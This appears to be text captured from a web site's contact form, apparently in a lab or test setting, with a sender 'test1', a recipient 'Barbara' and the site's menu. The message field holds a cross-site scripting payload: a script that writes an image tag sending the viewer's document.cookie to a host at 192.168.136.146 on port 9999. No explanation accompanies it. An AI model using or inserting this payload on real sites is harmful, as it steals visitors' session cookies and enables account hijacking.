 Barbara
From:
test1 <114514@123.com>
To:
Barbara
Subject: *
Hello
Message: *
<script>document.write('<img src="http://192.168.136.146:9999/
'+document.cookie+'"/>')</script>
Send yourself a copy.
Contact
Executives
Marketing
Research
Sales
Support
My accoun
Recent pos
Administer
Log out
Search
Search this si